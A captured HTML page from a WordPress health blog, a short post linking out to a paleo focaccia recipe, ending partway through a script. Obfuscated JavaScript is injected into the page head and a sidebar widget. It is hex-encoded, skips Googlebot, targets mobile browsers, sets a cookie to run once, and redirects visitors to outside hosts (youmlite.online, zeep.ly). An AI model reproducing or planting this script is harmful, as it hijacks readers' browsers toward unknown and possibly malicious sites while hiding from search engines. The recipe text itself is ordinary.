

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/paleo-herb-sun-dried-tomato-focaccia-bread/
body_size: 9232
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Paleo Herb and Sun Dried Tomato Focaccia Bread | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2013","monthnum":"11","day":"21","hour":"04","minute":"24","second":"54","post_id":"5782","postname":"paleo-herb-sun-dried-tomato-focaccia-bread","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/paleo-herb-sun-dried-tomato-focaccia-bread/' />
<meta name='shareaholic:keywords' content='cat:health, type:post' />
<meta name='shareaholic:article_published_time' content='2013-11-21T04:24:54-05:00' />
<meta name='shareaholic:article_modified_time' content='2013-11-21T04:24:54-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Nutrition World' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/11/1-s37.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/11/1-s37.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/5782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Low Carb Ravioli Recipe with Squach Hashtags' href='http://healthandnaturalliving.net/low-carb-ravioli-recipe-squach-hashtags/' />
<link rel='next' title='Low Carb Chocolate Chip Walnut Brownies with Soy Flour' href='http://healthandnaturalliving.net/low-carb-chocolate-chip-walnut-brownies-soy-flour/' />

<link rel="canonical" href="http://healthandnaturalliving.net/paleo-herb-sun-dried-tomato-focaccia-bread/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=5782' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fpaleo-herb-sun-dried-tomato-focaccia-bread%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fpaleo-herb-sun-dried-tomato-focaccia-bread%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=211F3A509BD45C2AE224BAA966E43D0E');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-5782 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Paleo Herb and Sun Dried Tomato Focaccia Bread</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/healthworld/" title="View all posts by Health and Nutrition World">Health and Nutrition World</a>
		on</span> November 21, 2013	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Paleo Herb and Sun Dried Tomato Focaccia Bread' data-link='http://healthandnaturalliving.net/paleo-herb-sun-dried-tomato-focaccia-bread/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><a href="http://healthandnaturalliving.net/paleo-herb-and…focaccia-bread/"><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2013/11/1-s37.jpg" alt="1-s" width="404" height="228" class="aligncenter size-full wp-image-5783" /></a>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Who said that you can’t eat bread if you’re on low carb diet? You can now! This easy to make, Italian bread recipe will make the impossible, possible!</p>
<p>Click the link to get the complete recipe.</p>
<p style="text-align: center"><a href="http://www.missecoglam.com/food/item/5934-paleo-herb-a-sun-dried-tomato-focaccia-bread-recipe-low-carb-gluten-free-high-fiber-and-healthy-fats" target="_blank"><span style="font-size: x-large"><strong>Paleo Herb and Sun Dried Tomato Focaccia Bread</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Paleo Herb and Sun Dried Tomato Focaccia Bread' data-link='http://healthandnaturalliving.net/paleo-herb-sun-dried-tomato-focaccia-bread/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 